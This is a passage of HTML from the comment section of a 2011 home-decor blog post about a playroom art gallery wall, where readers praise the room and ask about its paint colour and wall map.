				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253131#respond" data-commentid="253131" data-postid="14686" data-belowelement="div-comment-253131" data-respondelement="respond" data-replyto="Reply to Lynn" aria-label="Reply to Lynn">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253155" class="comment even thread-even depth-1">
			<article id="div-comment-253155" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ad3c7a80b1c1e841e780bc8e52953a06e64ca9f58e74e2fc103e0483eff9ee46?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ad3c7a80b1c1e841e780bc8e52953a06e64ca9f58e74e2fc103e0483eff9ee46?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://myuncommonsliceofsuburbia.blogspot.com" class="url" rel="ugc external nofollow">kristin</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253155"><time datetime="2011-01-24T12:22:52-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is fabulous!!!! Love the colors you used too.<br />
I just framed a bunch of the kids art, they love it.<br />
Have a fun time on the trip :)XO</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253155#respond" data-commentid="253155" data-postid="14686" data-belowelement="div-comment-253155" data-respondelement="respond" data-replyto="Reply to kristin" aria-label="Reply to kristin">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253185" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-253185" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5dc122031d9bb06d4cd606749e9dadcda04d9768964b2a096baa2d59eaca8745?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5dc122031d9bb06d4cd606749e9dadcda04d9768964b2a096baa2d59eaca8745?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://iheartorganizing.blogspot.com/" class="url" rel="ugc external nofollow">Jen</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253185"><time datetime="2011-01-24T12:43:50-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is just so flawlessly done.  Such a perfect use of space, I love that your kids can play and create so close to the heart of the home!!  I also love all the colors you chose, everything looks so divine!! </p>
<p>xoxo!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253185#respond" data-commentid="253185" data-postid="14686" data-belowelement="div-comment-253185" data-respondelement="respond" data-replyto="Reply to Jen" aria-label="Reply to Jen">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253204" class="comment even thread-even depth-1">
			<article id="div-comment-253204" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fb98cf69addd7229455fccdbfe907d13461895c6e26bfc83e1bbc8bd744cdd63?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb98cf69addd7229455fccdbfe907d13461895c6e26bfc83e1bbc8bd744cdd63?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.domestically-speaking.com/" class="url" rel="ugc external nofollow">Maryann @ Domestically-Speaking</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253204"><time datetime="2011-01-24T13:07:19-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>My girls would love their own little art center&#8230; great use of space.  Love the ribbon&#8217;ed desk &amp; lamp&#8230; super cute!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253204#respond" data-commentid="253204" data-postid="14686" data-belowelement="div-comment-253204" data-respondelement="respond" data-replyto="Reply to Maryann @ Domestically-Speaking" aria-label="Reply to Maryann @ Domestically-Speaking">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253225" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-253225" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/03dd368b52e4f0e721ae024d043bed7d8acf201bb22584f6338a0ed7209cdb70?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03dd368b52e4f0e721ae024d043bed7d8acf201bb22584f6338a0ed7209cdb70?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.thoughtfuldesigns.blogspot.com" class="url" rel="ugc external nofollow">Courtney {a thoughtful place}</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253225"><time datetime="2011-01-24T13:22:17-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oh, this whole room is amazing. I am in love. I almost ordered that wall map for my son&#8217;s room. Just great. The desk is perfect and I like the pops of color. How lovely for your children.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253225#respond" data-commentid="253225" data-postid="14686" data-belowelement="div-comment-253225" data-respondelement="respond" data-replyto="Reply to Courtney {a thoughtful place}" aria-label="Reply to Courtney {a thoughtful place}">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253263" class="comment even thread-even depth-1">
			<article id="div-comment-253263" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1adcd2e71611f384f9930fc089063660e6180147aa7d1dcde2d0f023717defaa?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1adcd2e71611f384f9930fc089063660e6180147aa7d1dcde2d0f023717defaa?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://welcomedtempest.blogspot.com/" class="url" rel="ugc external nofollow">Kate</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253263"><time datetime="2011-01-24T13:42:05-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Yours is way more impressive, but I&#8217;ve just put up our own kiddie gallery.<br />
Check it out here:<br />
<a href="https://welcomedtempest.blogspot.com/2011/01/gallery-fred-style.html" rel="nofollow ugc" class="external">http://welcomedtempest.blogspot.com/2011/01/gallery-fred-style.html</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253263#respond" data-commentid="253263" data-postid="14686" data-belowelement="div-comment-253263" data-respondelement="respond" data-replyto="Reply to Kate" aria-label="Reply to Kate">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253280" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-253280" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/df05743d0820cf46b208bec5fc3122dc36066babc6dc541fc04e9e61fc3fe633?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/df05743d0820cf46b208bec5fc3122dc36066babc6dc541fc04e9e61fc3fe633?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://ourfifthhouse.blogspot.com" class="url" rel="ugc external nofollow">Carmel</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253280"><time datetime="2011-01-24T13:53:28-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Looks great!  I love framing kids art!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253280#respond" data-commentid="253280" data-postid="14686" data-belowelement="div-comment-253280" data-respondelement="respond" data-replyto="Reply to Carmel" aria-label="Reply to Carmel">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253334" class="comment even thread-even depth-1">
			<article id="div-comment-253334" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/05cf92a326a4bd98280b77d44125604da58d627537a09eac4cb5119fd956c236?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/05cf92a326a4bd98280b77d44125604da58d627537a09eac4cb5119fd956c236?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://attemptingaloha.blogspot.com" class="url" rel="ugc external nofollow">Charlie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253334"><time datetime="2011-01-24T15:06:45-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>SO pretty! What a great before/after. And lovely way to display their art. Bookmarking this one. ;)</p>
<p>Aloha,<br />
charlie</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253334#respond" data-commentid="253334" data-postid="14686" data-belowelement="div-comment-253334" data-respondelement="respond" data-replyto="Reply to Charlie" aria-label="Reply to Charlie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253366" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-253366" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/06dc2821eaac2cde694509a182d87bbb0e1bc72ebf896112900c85b6642d8df5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06dc2821eaac2cde694509a182d87bbb0e1bc72ebf896112900c85b6642d8df5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.showsomedecor.blogspot.com" class="url" rel="ugc external nofollow">Heidi M</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253366"><time datetime="2011-01-24T15:53:20-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love how you repurposed the dining room for what fits your world!  The art desk is precious&#8211; lots of great ideas all in one.  What a lucky little girl!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253366#respond" data-commentid="253366" data-postid="14686" data-belowelement="div-comment-253366" data-respondelement="respond" data-replyto="Reply to Heidi M" aria-label="Reply to Heidi M">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253379" class="comment even thread-even depth-1">
			<article id="div-comment-253379" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/33465af6c8f72beafeed006b66f6f46589899f5f630215da0c848782a80b023a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/33465af6c8f72beafeed006b66f6f46589899f5f630215da0c848782a80b023a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.isabellaandmaxrooms.blogspot.com" class="url" rel="ugc external nofollow">Janell Beals</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253379"><time datetime="2011-01-24T16:21:36-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Nothing better than decorating with children&#8217;s art! So pretty!! Janell</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253379#respond" data-commentid="253379" data-postid="14686" data-belowelement="div-comment-253379" data-respondelement="respond" data-replyto="Reply to Janell Beals" aria-label="Reply to Janell Beals">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253404" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-253404" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5100b05d394866e46589eac00f56053b755086a3b6699db4bc29e358e0ec0c83?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5100b05d394866e46589eac00f56053b755086a3b6699db4bc29e358e0ec0c83?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kim Rowell</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253404"><time datetime="2011-01-24T16:47:32-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>great versatile room, and you did a beautiful job with all of it!</p>
<p>Could you tell me the paint color on the walls? I&#8217;m looking for a pretty green right now, and I believe the one you used could be it.</p>
<p>Thanks! Kim</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253404#respond" data-commentid="253404" data-postid="14686" data-belowelement="div-comment-253404" data-respondelement="respond" data-replyto="Reply to Kim Rowell" aria-label="Reply to Kim Rowell">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253418" class="comment even thread-even depth-1">
			<article id="div-comment-253418" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5100b05d394866e46589eac00f56053b755086a3b6699db4bc29e358e0ec0c83?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5100b05d394866e46589eac00f56053b755086a3b6699db4bc29e358e0ec0c83?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Kim Rowell</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253418"><time datetime="2011-01-24T16:57:47-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Kate &#8211; I found an older post with the color of the walls &#8211; soft fern by Benjamin Moore is the closest color. I love reading the old posts, and am so glad you link them in your current posts. Kim</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253418#respond" data-commentid="253418" data-postid="14686" data-belowelement="div-comment-253418" data-respondelement="respond" data-replyto="Reply to Kim Rowell" aria-label="Reply to Kim Rowell">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253419" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-253419" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/556cbb28a1d00384c2762ab6a9106fa5ed3f99389c8f32b662e99b09533a8ecf?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/556cbb28a1d00384c2762ab6a9106fa5ed3f99389c8f32b662e99b09533a8ecf?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://newlywoodwards.blogspot.com" class="url" rel="ugc external nofollow">Kim@NewlyWoodwards</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253419"><time datetime="2011-01-24T17:02:37-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the fabric under the glass. Great idea.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253419#respond" data-commentid="253419" data-postid="14686" data-belowelement="div-comment-253419" data-respondelement="respond" data-replyto="Reply to Kim@NewlyWoodwards" aria-label="Reply to Kim@NewlyWoodwards">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253446" class="comment even thread-even depth-1">
			<article id="div-comment-253446" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/65d9da213feabe536823c61c8f7468fd772b8c7de6c716e9ba349ac0acf82343?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/65d9da213feabe536823c61c8f7468fd772b8c7de6c716e9ba349ac0acf82343?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://moderncountrymakeover.blogspot.com" class="url" rel="ugc external nofollow">Melanie -- Modern Country Makeover</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253446"><time datetime="2011-01-24T17:38:08-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I so have this in mind for my rumpus room downstairs&#8230; thanks for the inspiration! I also love the idea of painting the photo mats in the picture frames, and will now be doing this in my daughter&#8217;s bedroom. Keep up the great work.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253446#respond" data-commentid="253446" data-postid="14686" data-belowelement="div-comment-253446" data-respondelement="respond" data-replyto="Reply to Melanie -- Modern Country Makeover" aria-label="Reply to Melanie -- Modern Country Makeover">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253449" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-253449" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4a882a049ab28206715fddf22c570bdb1e2ea4e7fca810dcd7528cf74227d56e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4a882a049ab28206715fddf22c570bdb1e2ea4e7fca810dcd7528cf74227d56e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.michaelanoelledesigns.com" class="url" rel="ugc external nofollow">Michaela</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253449"><time datetime="2011-01-24T17:40:22-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Kate- it&#8217;s amazing! I love the print on the top of the desk. I have tons of those same frames from Michaels that I did my gallery wall in (: It&#8217;s so bright and cheerful!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253449#respond" data-commentid="253449" data-postid="14686" data-belowelement="div-comment-253449" data-respondelement="respond" data-replyto="Reply to Michaela" aria-label="Reply to Michaela">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253477" class="comment even thread-even depth-1">
			<article id="div-comment-253477" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cbbe2d04c0443dbc6af63f720df5ee85b49ad9ca0dd7cc6c6c975b35728c7145?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbbe2d04c0443dbc6af63f720df5ee85b49ad9ca0dd7cc6c6c975b35728c7145?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://creativeindexblog.blogspot.com/" class="url" rel="ugc external nofollow">jessica {creative index}</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253477"><time datetime="2011-01-24T18:03:57-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>love everything!!! beautiful! :-)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253477#respond" data-commentid="253477" data-postid="14686" data-belowelement="div-comment-253477" data-respondelement="respond" data-replyto="Reply to jessica {creative index}" aria-label="Reply to jessica {creative index}">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253507" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-253507" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5d3c6a7ee781e733f88b13c4bba81af6bf62c3158b0efa3aada6dfc4ea02b845?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d3c6a7ee781e733f88b13c4bba81af6bf62c3158b0efa3aada6dfc4ea02b845?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://themomwhotravels.blogspot.com/" class="url" rel="ugc external nofollow">FabulousTerrah</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253507"><time datetime="2011-01-24T18:26:11-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This post made my heart happy!!!  LOVE what you did with the artwork and the media center!!!   The same National Geographic map is above my desk in my studio.  ;-)   I ordered mine at AllPosters.com and had my local framer frame it.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253507#respond" data-commentid="253507" data-postid="14686" data-belowelement="div-comment-253507" data-respondelement="respond" data-replyto="Reply to FabulousTerrah" aria-label="Reply to FabulousTerrah">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253568" class="comment even thread-even depth-1">
			<article id="div-comment-253568" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d537cf9e4aeebd12632b86717338c908c68b95a9cd3abf1fe94e5c3546db6ff6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d537cf9e4aeebd12632b86717338c908c68b95a9cd3abf1fe94e5c3546db6ff6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Allison</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253568"><time datetime="2011-01-24T19:31:21-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What a wonderful and colorful space for your daughter to create her masterpieces.  She is quite the budding artist with all of her artwork.  Good for her!  The fabric on her desk is a fun touch, Kate.  You did a great job with everything.  Have fun at Blissdom.  I would so love to go but I&#8217;m still in the &#8220;reader&#8221; phase of blogs.  Soon I&#8217;ll start my blog and hopefully next year I can attend.  It would be great to meet you.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253568#respond" data-commentid="253568" data-postid="14686" data-belowelement="div-comment-253568" data-respondelement="respond" data-replyto="Reply to Allison" aria-label="Reply to Allison">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253569" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-253569" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b1cfd47b25fcce05d6c71471c9b5dda1bb84cc485b3b86abd54fdd6b17c800ea?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b1cfd47b25fcce05d6c71471c9b5dda1bb84cc485b3b86abd54fdd6b17c800ea?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">karisa</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253569"><time datetime="2011-01-24T19:33:42-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Is the staple gun pictured the same one you used for the map?  I&#8217;m interested to know where the staples were placed as I&#8217;m interested in hanging that map very soon!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253569#respond" data-commentid="253569" data-postid="14686" data-belowelement="div-comment-253569" data-respondelement="respond" data-replyto="Reply to karisa" aria-label="Reply to karisa">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253573" class="comment even thread-even depth-1">
			<article id="div-comment-253573" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/433b91f4f589f3090832717a5a307bb06addee7b67d71fb33b017272e1aeb194?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/433b91f4f589f3090832717a5a307bb06addee7b67d71fb33b017272e1aeb194?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.calminthekitchen.blogspot.com" class="url" rel="ugc external nofollow">Amy</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-253573"><time datetime="2011-01-24T19:37:24-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I want you to come and fix my house&#8230;.I love you!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=253573#respond" data-commentid="253573" data-postid="14686" data-belowelement="div-comment-253573" data-respondelement="respond" data-replyto="Reply to Amy" aria-label="Reply to Amy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-253580" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-253580" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
